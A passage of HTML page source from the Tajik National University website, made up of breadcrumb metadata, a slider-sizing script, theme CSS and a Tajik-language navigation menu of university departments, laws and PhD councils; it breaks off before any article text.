                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-42091 single-format-standard az-volga-to-ganga-tavassuti-transoksiana global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/ot-volgi-do-ganga-cherez-transoksianu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/az-volga-to-ganga-tavassuti-transoksiana/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
